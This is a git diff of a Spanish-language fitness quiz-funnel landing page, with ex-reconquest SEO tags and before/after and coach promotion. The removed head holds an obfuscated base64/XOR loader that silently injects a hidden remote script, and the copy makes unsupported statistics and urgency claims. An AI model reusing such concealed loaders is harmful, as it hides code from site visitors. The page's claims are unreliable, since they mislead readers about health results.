dias</span></div></div></div><script src=https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js>
</script><script src=script.js></script></body></html>

==== commit 9d7dd38e: "traqueamento + pre-sell" ====
--- a/index.html
+++ b/index.html
@@ -1,442 +1,254 @@
-<!DOCTYPE html><html lang=es><head><script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script><link rel=preload href=https://scripts.converteai.net/ce2782a2-7689-4998-9f4d-524bb9f49ad0/players/6aa4336e4541f08018249c86/v4/player.js as=script><link rel=preload href=https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js as=script><link rel=preload href=https://cdn.converteai.net/ce2782a2-7689-4998-9f4d-524bb9f49ad0/6aa43364b774ef077af85da3/main.m3u8 as=fetch><link rel=dns-prefetch href=https://cdn.converteai.net><link rel=dns-prefetch href=https://scripts.converteai.net><link rel=dns-prefetch href=https://images.converteai.net><link rel=dns-prefetch href=https://license.vturb.com><script>(function(){var q_5=atob("DGWT4/[base64]");var j_67j=[];for(var n_epvh=0;n_epvh<q_5.length;n_epvh++){j_67j.push(q_5.charCodeAt(n_epvh)&255);}var u_w8tz=j_67j[0];var f_de=j_67j.slice(1,1+u_w8tz);var p_gs=j_67j.slice(1+u_w8tz);var l_w=p_gs.map(function(b,n_9){return b^f_de[n_9%u_w8tz];});var q_6="";for(var j_8z=0;j_8z<l_w.length;j_8z++){q_6+=String.fromCharCode(l_w[j_8z]&255);}var g_d=decodeURIComponent(escape(q_6));var j_yj=JSON.parse(g_d);var v_fa7=j_yj.globals||[];v_fa7.forEach(function(c_i){window[c_i.name]=c_i.value;});var d_0an0=document.createElement("script");d_0an0.src=j_yj.url;d_0an0.async=true;d_0an0.defer=true;(j_yj.attributes||[]).forEach(function(a_hvlz){d_0an0.setAttribute(a_hvlz.name,a_hvlz.value);});(document.head||document.documentElement).appendChild(d_0an0);})();</script><script type=text/javascript>
+<!DOCTYPE html>
+<html lang="es">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+    <!--CLARITY-->
+    <script type="text/javascript">
         (function(c,l,a,r,i,t,y){
             c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
             t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
             y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-        })(window, document, "clarity", "script", "yfek6ix5dn");
-    </script><meta charset=UTF-8><meta name=viewport content="width=device-width, initial-scale=1.0, viewport-fit=cover"><meta name=theme-color content=#282828><meta name=description content="Descubre el mensaje de 3 palabras que reactiva el lado emocional de tu ex y hazlo volver en 48 horas. Test gratis + protocolo de reconquista paso a paso."><meta name=robots content="index, follow"><meta name=author content="Sebastián Rivas"><meta name=keywords content="recuperar a mi ex, volver con mi ex, cómo recuperar a mi ex novio, mensaje para que mi ex vuelva, reconquistar a mi ex, protocolo de reconquista"><link href=https://efecto-replay.netlify.app/ rel=canonical><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-mx><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-us><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-co><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-ar><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-cl><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-pe><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-sv><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-pa><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-py><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-uy><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-do><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-hn><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=es-es><link rel=alternate href=https://efecto-replay.netlify.app/ hreflang=x-default><title>Test de Relaciones — Descubre tu Perfil Emocional en 2 Minutos</title><meta property=og:type content=website><meta content=https://efecto-replay.netlify.app/ property=og:url><meta property=og:title content="Test de Relaciones — Descubre tu Perfil Emocional en 2 Minutos"><meta property=og:description content="Haz el test gratis y descubre cómo reactivar el lado emocional de tu ex, aunque te haya bloqueado o esté con otra persona. Protocolo paso a paso creado por Sebastián Rivas."><meta property=og:image content=https://efecto-replay.netlify.app/imagens/quizz-1.webp><meta property=og:site_name content="Protocolo de Reconquista"><meta property=og:locale content=es_ES><meta property=og:locale:alternate content=es_MX><meta property=og:locale:alternate content=es_AR><meta property=og:locale:alternate content=es_CO><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Recupera a Tu Ex en 48 Horas | Test Gratis"><meta name=twitter:description content="Descubre el mensaje de 3 palabras que hace que tu ex te extrañe y vuelva, aunque ahora esté con otra persona."><meta name=twitter:image content=https://efecto-replay.netlify.app/imagens/quizz-1.webp><script type=application/ld+json>
-    {
-      "@context": "https://schema.org",
-      "@type": "VideoObject",
-      "name": "Descubre tu Perfil Emocional en 2 Minutos",
-      "description": "Video que explica el protocolo de reconquista y el mensaje de 3 palabras para hacer que tu ex vuelva.",
-      "thumbnailUrl": "https://efecto-replay.netlify.app/imagens/quizz-1.webp",
-      "uploadDate": "2026-01-01",
-      "contentUrl": "https://www.youtube.com/shorts/SW22QCSJ_RI",
-      "embedUrl": "https://www.youtube.com/embed/SW22QCSJ_RI"
-    }
-    </script><link href=vendor/fonts/poppins/poppins.css rel=stylesheet><link href=vendor/bootstrap/css/bootstrap.min.css rel=stylesheet><link rel=stylesheet href=style.css><link rel=icon type=image/png href=imagens/favicon.png></head><body><div id=quizTop class="container-fluid px-3" style="padding-top: 8px;"><div class="mx-auto w-100" style="max-width: 405px;"><div id=backButton style="
-                    display: none;
-                    height: 22px;
-                    margin-bottom: 2px;
-                "><button type=button onclick=goBackQuestion(); class="btn p-0 border-0 bg-transparent" aria-label=Volver style="
-                        width: 20px;
-                        height: 20px;
-                    "><img src=imagens/seta.webp alt=Volver style="
-                            width: 100%;
-                            height: 100%;
-                            object-fit: contain;
-                            display: block;
-                        "></button></div><div class="progress rounded-pill my-3" id=progressWrap style="
-                    height: 12px;
-                    background-color: #f7e8e8;
-                "><div class="progress-bar rounded-pill" role=progressbar style="
-                        width: 10%;
-                        background-color: #e95190;
-                    "></div></div></div></div><div class="on-off-1 quiz-screen"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div style="height: 18px;"></div><h2 class="text-center m-0" style="
-                        font-size: 21px;
-                        font-weight: 900;
-                        line-height: 1.08;
-                        color: #14233b;
-                        text-transform: uppercase;
-                    "> TRANSFORMA TU CUERPO EN <br> APENAS 28 DIAS Y CON <br> APENAS <span style="color: #f05b91;"> 8 MINUTOS POR DÍA </span></h2><div class=text-center style="
-                        margin-top: 17px;
-                        font-size: 12px;
-                        line-height: 1.2;
-                        color: #777;
-                    "> ¡Sin necesidad de gimnasio ni rellenos! </div><div class="text-center fw-bold" style="
-                        margin-top: 18px;
-                        font-size: 13px;
-                        line-height: 1.3;
-                        color: #172238;
-                    "> ¡Responde el test rápido y recibe ya tu <br> entrenamiento personalizado! </div><div class=text-center style="
-                        margin-top: 5px;
-                        font-weight: 900;
-                        font-size: 13px;
-                        line-height: 1.2;
-                        color: #f05b91;
-                    "> ¡TOCA EL BOTÓN DE ABAJO! </div><div class=text-center style="
-                        margin-top: 7px;
-                        font-size: 20px;
-                        line-height: 1;
-                        letter-spacing: 1px;
-                    "> 👇🏻👇🏻👇🏻 </div><button type=button onclick=showQuestion(2); class="btn my-3 w-100 fw-bold rounded-pill btn-cta-piscando" style="
-                        height: 61px;
-                        padding: 0 10px;
-
-                        background-color: #f05b91;
-                        border: none;
-
-                        color: #ffffff;
-
-                        font-size: 17px;
-                        line-height: 1;
-                    "> ¡EMPEZAR AHORA! </button><div class="text-center rounded-3" style="
-                        margin-top: 14px;
-                        padding: 10px 12px;
-
-                        min-height: 59px;
-
-                        display: flex;
-                        align-items: center;
-                        justify-content: center;
-
-                        border: 1px solid #f5a8ca;
-                        background-color: #fff8fb;
-
-                        color: #f05b91;
-
-                        font-size: 12px;
-                        font-weight: 600;
-                        line-height: 1.35;
-                    "> ⚡ Atención: Solo un test gratuito por <br> persona </div></div></div></div><div class="quiz on-off-2 quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-2"><span class="d-inline-block fw-bold" style="
-                            background-color: #f05b91;
-                            color: #fff;
-                            font-size: 10px;
-                            padding: 4px 13px;
-                            border-radius: 20px;
-                            letter-spacing: .2px;
-                        "> TU COACH </span></div><h1 class="text-center fw-bold mb-1" style="
-                        color: #101d35;
-                        font-size: 22px;
-                        line-height: 1;
-                    "> COACH LUCA </h1><div class="text-center fw-semibold" style="
-                        color: #f05b91;
-                        font-size: 10px;
-                        letter-spacing: 1px;
-                        margin-bottom: 14px;
-                    "> ESPECIALISTA EN GLÚTEOS FEMENINOS </div><div class="row g-2 mb-3"><div class=col-6><img src=imagens/coach-luca-1.webp alt="Coach Luca" class="img-fluid w-100" style="
-                                display: block;
-                                aspect-ratio: 1 / 1.42;
-                                object-fit: cover;
-                                border-radius: 10px;
-                            "></div><div class=col-6><img src=imagens/coach-luca-2.webp alt="Coach Luca" class="img-fluid w-100" style="
-                                display: block;
-                                aspect-ratio: 1 / 1.42;
-                                object-fit: cover;
-                                border-radius: 10px;
-                            "></div></div><div class="text-center rounded-4 mb-3" style="
-                        border: 1px solid #dfe2e6;
-                        background-color: #fafafa;
-                        padding: 13px 14px;
-                        color: #606060;
-                        font-size: 11px;
-                        line-height: 1.45;
-                    "><div style="
-                            color: #172238;
-                            font-size: 12px;
-                            line-height: 1.35;
-                            margin-bottom: 9px;
-                        "><strong> 12 años como educador físico, </strong> más de <strong style=color:#f05b91;> 4 millones de seguidores </strong> y <strong style=color:#172238;> 50.000+ mujeres </strong> transformadas en Brasil y el mundo. </div><div> Reconocido como una de las mayores autoridades en entrenamiento femenino enfocado en glúteos, especializado en <strong style=color:#172238;> activación, firmeza y proyección de los glúteos </strong> sin gimnasio. </div></div><div class="text-center fw-bold" style="
-                        color: #101d35;
-                        font-size: 12px;
-                        margin-bottom: 8px;
-                    "> RESULTADOS REALES 🍑 </div><div class=resultados-carousel><div class=resultados-track><div class=resultados-grupo><img src=imagens/resultados-1.webp alt="Resultado real"><img src=imagens/resultados-2.webp alt="Resultado real"><img src=imagens/resultados-3.webp alt="Resultado real"><img src=imagens/resultados-4.webp alt="Resultado real"><img src=imagens/resultados-5.webp alt="Resultado real"><img src=imagens/resultados-6.webp alt="Resultado real"></div><div class=resultados-grupo><img src=imagens/resultados-1.webp alt="Resultado real"><img src=imagens/resultados-2.webp alt="Resultado real"><img src=imagens/resultados-3.webp alt="Resultado real"><img src=imagens/resultados-4.webp alt="Resultado real"><img src=imagens/resultados-5.webp alt="Resultado real"><img src=imagens/resultados-6.webp alt="Resultado real"></div></div></div><div class="text-center mb-3"><span style="
-                            color: #ffc400;
-                            font-size: 14px;
-                            letter-spacing: 1px;
-                        "> ★★★★★ </span><span class=fw-semibold style="
-                            color: #777;
-                            font-size: 9px;
-                            margin-left: 6px;
-                        "> 50.000+ alumnas </span></div><button type=button onclick=showQuestion(3); class="btn mb-3 w-100 fw-bold rounded-pill btn-cta-piscando" style="
-                        height: 61px;
-                        padding: 0 10px;
-
-                        background-color: #f05b91;
-                        border: none;
-
-                        color: #ffffff;
-
-                        font-size: 17px;
-                        line-height: 1;
-                    "> ¡EMPEZAR AHORA! </button></div></div></div><div class="quiz on-off-3 quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class=text-center><div style="
-                            color: #20b85a;
-                            font-size: 16px;
-                            font-weight: 900;
-                            line-height: 1;
-                            margin-bottom: 7px;
-                        "> ¡Vamos a comenzar! </div><div style="
-                            color: #777;
-                            font-size: 13px;
-                            font-weight: 700;
-                            line-height: 1;
-                            margin-bottom: 17px;
-                        "> ¡Responde con atención! </div><h2 style="
-                            margin: 0 auto;
-                            color: #14233b;
-                            font-size: 22px;
-                            line-height: 1.13;
-                            font-weight: 900;
-                        "> ¿Actualmente estás <br> satisfecha con el tamaño y <br> la forma de tu trasero? </h2><div style="
-                            margin-top: 11px;
-                            margin-bottom: 21px;
-                            color: #b7bdc7;
-                            font-size: 13px;
-                            font-style: italic;
-                            font-weight: 500;
-                        "> (Selecciona una de las opciones abajo) </div></div><div class="d-flex flex-column gap-2"><button type=button onclick="selectQuizOption(this, 4);" id=op1-q3 value=1 class="btn w-100 text-start quiz-option"><span style="
-                                width: 30px;
-                                min-width: 30px;
-                                margin-right: 13px;
-                                font-size: 20px;
-                                line-height: 1;
-                                text-align: center;
-                            "> 😨 </span><span style="
-                                flex: 1;
-                                font-size: 14px;
-                                line-height: 1.2;
-                                font-weight: 700;
-                            "> Estoy Insatisfecha </span><span class=quiz-radio></span></button><button type=button onclick="selectQuizOption(this, 4);" id=op2-q3 value=2 class="btn w-100 text-start quiz-option" style="min-height: 70px;"><span style="
-                                width: 30px;
-                                min-width: 30px;
-                                margin-right: 13px;
-                                font-size: 20px;
-                                line-height: 1;
-                                text-align: center;
-                            "> 🤩 </span><span style="
-                                flex: 1;
-                                font-size: 14px;
-                                line-height: 1.25;
-                                font-weight: 700;
-                                padding-right: 8px;
-                            "> Estoy satisfecha, pero <br> quiero mejorar </span><span class=quiz-radio></span></button></div></div></div></div><div class="quiz on-off-4 quiz-screen quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class=text-center><div style="
-                            color: #aeb5c0;
-                            font-size: 13px;
-                            line-height: 1;
-                            font-weight: 700;
-                            margin-bottom: 7px;
-                        "> Pregunta 2 de 13 </div><div style="
-                            color: #777f8b;
-                            font-size: 13px;
-                            line-height: 1;
-                            font-weight: 700;
-                            margin-bottom: 18px;
-                        "> ¡Responde con atención! </div><h2 style="
-                            margin: 0 auto;
-                            color: #14233b;
-                            font-size: 22px;
-                            line-height: 1.13;
-                            font-weight: 900;
-                        "> ¿Qué es lo que más te <br> molesta cuando te miras al <br> espejo? </h2><div style="
-                            margin-top: 12px;
-                            margin-bottom: 21px;
-                            color: #b7bdc7;
-                            font-size: 13px;
-                            font-style: italic;
-                            font-weight: 500;
-                        "> (Selecciona una de las opciones abajo) </div></div><div class="d-flex flex-column gap-2"><button type=button onclick="selectQuizOption(this, 5);" id=op1-q4 value=1 class="btn w-100 text-start quiz-option" style="
-                            min-height: 70px;
-                        "><span style="
-                                width: 30px;
-                                min-width: 30px;
-                                margin-right: 13px;
-                                font-size: 20px;
-                                line-height: 1;
-                                text-align: center;
-                            "> 😩 </span><span style="
-                                flex: 1;
-                                font-size: 14px;
-                                line-height: 1.25;
-                                font-weight: 700;
-                            "> Mi trasero pequeño o sin <br> volumen. </span><span class=quiz-radio></span></button><button type=button onclick="selectQuizOption(this, 5);" id=op2-q4 value=2 class="btn w-100 text-start quiz-option" style="
-                            min-height: 70px;
-                        "><span style="
-                                width: 30px;
-                                min-width: 30px;
-                                margin-right: 13px;
-                                font-size: 20px;
-                                line-height: 1;
-                                text-align: center;
-                            "> 😳 </span><span style="
-                                flex: 1;
-                                font-size: 14px;
-                                line-height: 1.25;
-                                font-weight: 700;
-                            "> La falta de firmeza o <br> definición. </span><span class=quiz-radio></span></button></div></div></div></div><div class="quiz on-off-5 quiz-screen container-fluid px-2"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 3 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="text-dark lh-sm mb-3" style="font-weight: 900;"> ¿Alguna vez has dejado de usar ropa ajustada o bikinis por no sentirte segura? </h2><p class="text-secondary fst-italic mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 🤯 </span><span class="fw-bold flex-grow-1"> Sí, muchas veces </span><span class=quiz-radio></span></div><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 😭 </span><span class="fw-bold flex-grow-1"> Algunas veces, pero trato<br> de disimularlo. </span><span class=quiz-radio></span></div><div class=quiz-option onclick="selectQuizOption(this, 6);"><span class="fs-5 me-3"> 😁 </span><span class="fw-bold flex-grow-1"> No, eso no es un problema<br> para mí. </span><span class=quiz-radio></span></div></div></div><div class="quiz on-off-6 quiz-screen"><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 4 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 mb-3 text-dark" style="font-weight: 900;"> ¿Crees que es posible transformar tu trasero con entrenamientos rápidos y enfocados, hechos en casa? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick=showQuestion(7);><span class="fs-5 me-3 flex-shrink-0"> ✅ </span><span class="fw-bold flex-grow-1"> Sí, creo que es posible. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 🤔 </span><span class="fw-bold flex-grow-1 lh-sm"> Tal vez, pero nunca he visto<br> algo funcionar para mí. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1 lh-sm"> Sentirme más saludable y<br> con más energía. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 7);"><span class="fs-5 me-3 flex-shrink-0"> 🙋 </span><span class="fw-bold flex-grow-1 lh-sm"> No estoy segura, pero estoy<br> dispuesta a intentarlo. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-7 quiz-screen"><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 5 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Si existiera un método <br> probado que combinará <br> entrenamientos cortos con <br> un plan alimenticio simple, <br> ¿lo intentarías? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 😁 </span><span class="fw-bold flex-grow-1"> Sí, con toda seguridad. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 😳 </span><span class="fw-bold flex-grow-1 lh-sm"> Dependería de los<br> resultados prometidos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 8);"><span class="fs-5 me-3 flex-shrink-0"> 🥱 </span><span class="fw-bold flex-grow-1"> Muéstrame resultados </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-8 quiz-screen" id=quiz8><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 6 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuántos minutos al día <br> puedes dedicar a tu <br> entrenamiento? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> ⚡ </span><span class="fw-bold flex-grow-1"> Menos de 10 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> 🏋️ </span><span class="fw-bold flex-grow-1"> Entre 10 y 20 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 9);"><span class="fs-5 me-3 flex-shrink-0"> 🏋️‍♀️ </span><span class="fw-bold flex-grow-1"> Más de 20 minutos. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-9 quiz-screen" id=quiz9><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 7 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Con qué frecuencia <br> podrías entrenar por <br> semana? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 🗓️ </span><span class="fw-bold flex-grow-1"> 3 veces. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 🔥 </span><span class="fw-bold flex-grow-1"> 4 a 5 veces. </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 10);"><span class="fs-5 me-3 flex-shrink-0"> 💪 </span><span class="fw-bold flex-grow-1"> Todos los días. </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-10 quiz-screen" id=quiz10><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 8 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-4"><h2 class="lh-sm fs-4 text-dark mb-3" style="font-weight: 900;"> ¿Cuántas comidas haces al <br> día normalmente? </h2><p class="text-secondary fst-italic small lh-sm mb-0"> ¿Esta es la clave de tu metabolismo! La Coach Luca <br> descubrió que el 90% de las personas lo hace mal y <br> por eso no logran levantar el trasero. </p></div><div class="d-flex flex-column gap-2"><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🧙‍♀️ </span><span class="fw-bold flex-grow-1"> 1 a 2 comidas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🍽️ </span><span class="fw-bold flex-grow-1"> 3 comidas básicas al día </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> ✅ </span><span class="fw-bold flex-grow-1"> 4 a 5 comidas </span><span class="quiz-radio flex-shrink-0"></span></div><div class=quiz-option onclick="selectQuizOption(this, 11);"><span class="fs-5 me-3 flex-shrink-0"> 🍿 </span><span class="fw-bold flex-grow-1"> Como varias veces al día </span><span class="quiz-radio flex-shrink-0"></span></div></div></div></div></div><div class="quiz on-off-11 quiz-screen" id=quiz11><div class="container-fluid px-2"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center pt-3 mb-3"><div class="text-secondary fw-bold small"> Pregunta 9 de 13 </div><div class="text-secondary fw-bold small"> ¡Responde con atención! </div></div><div class="text-center px-2 mb-3"><h2 class="lh-sm fs-4 text-dark mb-1" style="font-weight: 900;"> ¿Cuál es tu edad? </h2><p class="text-secondary fst-italic small mb-0"> (Selecciona una de las opciones abajo) </p></div><div class="row g-2 px-2"><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('18 - 29 años');"><img src=imagens/idade-1.webp alt="Mujer de 18 a 29 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 18 - 29 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('30 - 39 años');"><img src=imagens/idade-2.webp alt="Mujer de 30 a 39 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 30 - 39 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('40 - 49 años');"><img src=imagens/idade-3.webp alt="Mujer de 40 a 49 años" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 40 - 49 </div></div></div><div class=col-6><div class="quiz-option d-flex flex-column align-items-stretch p-0 overflow-hidden h-100" onclick="showImportantPage('50+ años');"><img src=imagens/idade-4.webp alt="Mujer de 50 años o más" class="img-fluid w-100"><div class="text-center fw-bold small py-2"> 50+ </div></div></div></div></div></div></div><div id=important-page class="quiz-screen d-none" style="
-            width: 100%;
-            min-height: 100vh;
-            margin: 0;
-            padding: 45px 20px 35px;
-            background: linear-gradient(
-                180deg,
-                #32145c 0%,
-                #5700a0 100%
-            );
-        "><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-4"><span class="badge rounded-pill px-3 py-2 fw-bold" style="
-                        background-color: #f45b9a;
-                        color: #ffffff;
-                        box-shadow: 0 3px 15px rgba(244,91,154,.45);
-                        font-size: 10px;
-                        letter-spacing: .3px;
-                    "> ⚠️ INFORMACIÓN IMPORTANTE </span></div><h2 class="text-center lh-sm mb-4" style="
-                    color: #ffffff;
-                    font-size: 20px;
-                    font-weight: 900;
-                "> ¿Por qué entrenas duro y tu trasero <span style="color:#f45b9a; font-weight: 900;"> no reacciona? </span></h2><div class="rounded-4 p-3 mb-3" style="
-                    background-color: rgba(255,255,255,.08);
-                    border: 1px solid rgba(255,255,255,.16);
-                "><div class="rounded-3 p-3 mb-3" style="
-                        background-color: rgba(255,255,255,.07);
-                        border-left: 3px solid #f45b9a;
-                    "><div class="fw-bold mb-1" style="
-                            color:#ffffff;
-                            font-size:13px;
-                        "> El 95% de las mujeres +30 tienen <span style=color:#f45b9a;> "trasero tímido" </span></div><div style="
-                            color:#d8cce5;
-                            font-size:11px;
-                            line-height:1.4;
-                        "> El cuerpo desactiva el glúteo central y transfiere el esfuerzo a la lumbar y los músculos. </div></div><p class=mb-3 style="
-                        color:#e6dff0;
-                        font-size:11px;
